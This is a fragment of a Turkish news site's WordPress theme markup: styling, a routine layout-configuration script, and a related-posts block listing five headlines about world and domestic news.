<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}.tdi_92{padding-top:8px!important;width:28%!important}@media (max-width:767px){.tdi_92{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_93" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_94  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_94,.tdi_94 .tdc-columns{min-height:0}.tdi_94,.tdi_94 .tdc-columns{display:block}.tdi_94 .tdc-columns{width:100%}.tdi_94:before,.tdi_94:after{display:table}.tdi_94{margin-bottom:70px!important;position:relative}.tdi_94 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:40px!important}}@media (max-width:767px){.tdi_94{margin-bottom:50px!important}}</style>
<div class="tdi_93_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_93_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_5 tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-top:-5px!important;margin-bottom:0px!important;padding-top:30px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_97{padding-top:25px!important;padding-right:15px!important;padding-bottom:25px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_97{position:relative}}</style>
<style>.tdi_97 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-18px}.tdi_97 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_97 .entry-thumb{background-position:center 56%}body .tdi_97 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-module-meta-info-bottom{padding:0px}.tdi_97 .td-module-meta-info{border-color:#eaeaea}.tdi_97 .entry-title{margin:10px 0 0 0;font-family:Poppins!important;font-size:15px!important;line-height:1.4!important;font-weight:600!important}.tdi_97 .td-excerpt{display:none}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-post-category{padding:4px;background-color:#00a6d8;color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_97 .td-author-date{display:none}.tdi_97 .td-post-author-name{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{display:none}.tdi_97 .entry-review-stars{display:none}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-read-more{display:none}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_97 .td-load-more-wrap a{border-width:0px;color:#ffffff;background-color:#00a6d8}.tdi_97 .td-module-title a{color:#000000}.tdi_97 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_97 .td-post-category:hover{background-color:rgba(227,56,43,0.6)!important}.tdi_97 .td-post-author-name a{color:#666666}.tdi_97 .td-post-author-name:hover a{color:#000000}.tdi_97 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_97 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_97 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000!important;border-color:#000000!important}.tdi_97 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_97 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_97 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td-module-container:before{bottom:-18px}.tdi_97 .entry-title{margin:0 0 4px;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td-module-container:before{bottom:-18px}.tdi_97 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_97 .td-post-category:not(.td-post-extra-category){display:none}}@media (max-width:767px){.tdi_97 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-container:before{bottom:-15px}}</style>
<div class="tdi_97_rand_style td-element-style"><style>
.tdi_97_rand_style{
background-color:#f7f7f7 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_rand_style{
background-color:#eaeaea !important;
}
}
 </style></div><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"art_title_pos":"bottom","info_pos":"top","art_excerpt_pos":"bottom","modules_category":"image","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_size":"13","f_cat_font_weight":"500","f_meta_font_family":"","f_meta_font_weight":"","f_ex_font_family":"","tdc_css":"[base64]","cat_bg":"#00a6d8","cat_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4IiwiYWxsIjoiMTBweCAwIDAgMCJ9","category_id":"","image_alignment":"56","title_txt_hover":"#5e5e5e","modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_divider":"","modules_divider_color":"","show_excerpt":"none","modules_gap":"20","show_author":"none","sort":"random_posts","offset":"9","f_cat_font_line_height":"1","author_txt":"#666666","author_txt_hover":"#000000","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","meta_padding2":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIn0=","meta_info_horiz":"content-horiz-left","title_txt":"#000000","show_date":"none","show_review":"none","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","ajax_pagination":"next_prev","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#00a6d8","pag_h_bg":"#000000","h_effect":"","image_size":"","mc5_title_tag":"","modules_category_padding":"4px","cat_bg_hover":"rgba(227,56,43,0.6)","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_flex_block_5";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "10792";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "2157";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <a href="https://tevhidgundemi.com/Kategori/dunya/" class="td-post-category" >Dünya</a><div class="td-module-thumb"><a href="https://tevhidgundemi.com/bm-kitlik-ve-zorunlu-kitlesel-goc-yasanabilir/"  rel="bookmark" class="td-image-wrap " title="BM: Kıtlık ve zorunlu kitlesel göç yaşanabilir" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2023/10/bm-kitlik-ve-zorunlu-kitlesel-goc-yasanabilir.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/bm-kitlik-ve-zorunlu-kitlesel-goc-yasanabilir/"  rel="bookmark" title="BM: Kıtlık ve zorunlu kitlesel göç yaşanabilir">BM: Kıtlık ve zorunlu kitlesel göç yaşanabilir</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <a href="https://tevhidgundemi.com/Kategori/dunya/" class="td-post-category" >Dünya</a><div class="td-module-thumb"><a href="https://tevhidgundemi.com/almanya-futbol-federasyonu-na-vergi-kacakciligi-baskini/"  rel="bookmark" class="td-image-wrap " title="Almanya Futbol Federasyonu&#8217;na vergi kaçakçılığı baskını" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2023/10/almanya-futbol-federasyonu-na-vergi-kacakciligi-baskini.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/almanya-futbol-federasyonu-na-vergi-kacakciligi-baskini/"  rel="bookmark" title="Almanya Futbol Federasyonu&#8217;na vergi kaçakçılığı baskını">Almanya Futbol Federasyonu&#8217;na vergi kaçakçılığı baskını</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <a href="https://tevhidgundemi.com/Kategori/dunya/" class="td-post-category" >Dünya</a><div class="td-module-thumb"><a href="https://tevhidgundemi.com/rusya-ortak-devriyeye-yonelik-saldiri-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="Rusya: Ortak devriyeye yönelik saldırı gerçekleşti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2023/10/rusya-ortak-devriyeye-yonelik-saldiri-gerceklesti.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/rusya-ortak-devriyeye-yonelik-saldiri-gerceklesti/"  rel="bookmark" title="Rusya: Ortak devriyeye yönelik saldırı gerçekleşti">Rusya: Ortak devriyeye yönelik saldırı gerçekleşti</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a><div class="td-module-thumb"><a href="https://tevhidgundemi.com/reformun-temelinde-ozgurlukcu-dusunce-vardir-kavala-tahliye-edilmeli/"  rel="bookmark" class="td-image-wrap " title="&#8221;Reformun temelinde özgürlükçü düşünce vardır: Kavala tahliye edilmeli&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2023/10/reformun-temelinde-ozgurlukcu-dusunce-vardir-kavala-tahliye-edilmeli.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/reformun-temelinde-ozgurlukcu-dusunce-vardir-kavala-tahliye-edilmeli/"  rel="bookmark" title="&#8221;Reformun temelinde özgürlükçü düşünce vardır: Kavala tahliye edilmeli&#8221;">&#8221;Reformun temelinde özgürlükçü düşünce vardır: Kavala tahliye edilmeli&#8221;</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a><div class="td-module-thumb"><a href="https://tevhidgundemi.com/rize-de-sokak-ortasinda-bir-kadin-basindan-vuruldu/"  rel="bookmark" class="td-image-wrap " title="Rize&#8217;de sokak ortasında bir kadın başından vuruldu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2023/10/rize-de-sokak-ortasinda-bir-kadin-basindan-vuruldu.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/rize-de-sokak-ortasinda-bir-kadin-basindan-vuruldu/"  rel="bookmark" title="Rize&#8217;de sokak ortasında bir kadın başından vuruldu">Rize&#8217;de sokak ortasında bir kadın başından vuruldu</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row" >
<style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}#tdi_98.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_98.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99:before,.tdi_99:after{display:table}.tdi_99{margin-bottom:80px!important}.tdi_99 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:50px!important}}@media (max-width:767px){.tdi_99{margin-bottom:50px!important}}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_102 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_102" >
<style>.td-theme-wrap .tdi_102 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_102 .td-subcat-item a:hover,.td-theme-wrap .tdi_102 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_102 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_102 .td-subcat-dropdown:hover .td-subcat-more i{color:#00a6d8}.td-theme-wrap .tdi_102 .td-block-title>*:before{border-color:#00a6d8 transparent transparent transparent}.td-theme-wrap .tdi_102 .td-block-title>*{background-color:#00a6d8}.td-theme-wrap .tdi_102 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_102 .td_quote_on_blocks,.td-theme-wrap .tdi_102 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_102 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_102 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_102 .td-instagram-user a{color:#00a6d8}.td-theme-wrap .tdi_102 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_102 .td-load-more-wrap a:hover{background-color:#00a6d8;border-color:#00a6d8}.td-theme-wrap .tdi_102 .td-read-more a,.td-theme-wrap .tdi_102 .td-weather-information:before,.td-theme-wrap .tdi_102 .td-weather-week:before,.td-theme-wrap .tdi_102 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_102 .td-post-category,.td-theme-wrap .tdi_102 .td-post-category:hover{background-color:#00a6d8}.tdi_102{margin-bottom:0px!important}</style>
<style>body .tdi_102 .td-block-title a,body .tdi_102 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_102 .td-block-title{text-align:left}body .tdi_102.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_102.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_102.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_102.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_102.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_102.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_102.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_102 .td-block-title a,body .tdi_102 .td-block-title span{font-size:12px!important}}@media (max-width:767px){body .tdi_102 .td-block-title a,body .tdi_102 .td-block-title span{font-size:12px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Öneriler</span></h4></div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104:before,.tdi_104:after{display:table}@media (min-width:768px){.tdi_104{margin-left:-15px;margin-right:-15px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-10px;margin-right:-10px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-8px;margin-right:-8px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_104{margin-bottom:80px!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:40px!important;padding-right:6px!important;padding-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:50px!important}}@media (max-width:767px){.tdi_104{margin-bottom:40px!important}}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}.tdi_106{width:72%!important}@media (max-width:767px){.tdi_106{margin-bottom:40px!important;width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_5 tdi_107 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_107" >
<style>.tdi_107 .td-block-title>*:before,.tdi_107 .td-block-title>*:after{background-color:#00a6d8!important}.tdi_107{margin-bottom:0px!important}</style>
<style>.tdi_107 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_107 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_107 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_107 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_107 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_107 .td-module-container:before{bottom:-20px}.tdi_107 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_107 .entry-thumb{background-position:center 50%}.tdi_107 .td-image-wrap{padding-bottom:70%}body .tdi_107 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_107 .td-post-vid-time{display:block}.tdi_107 .td-module-meta-info{max-width:75%;border-color:#eaeaea}.tdi_107 .td-module-meta-info-bottom{padding:20px 10px 0 0;background-color:#ffffff}.tdi_107 .td-image-container{margin:0 0 -64px;width:auto;flex:0 0 0}.tdi_107 .entry-title{margin:15px 0 0;font-family:Volkhov!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important}.tdi_107 .td-excerpt{display:none}.tdi_107 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_107 .td-post-category:not(.td-post-extra-category){display:none}.tdi_107 .td-author-date{display:inline}.tdi_107 .td-post-author-name{display:none}.tdi_107 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td-post-date,.tdi_107 .td-post-author-name span{display:inline-block;color:#000000}.tdi_107 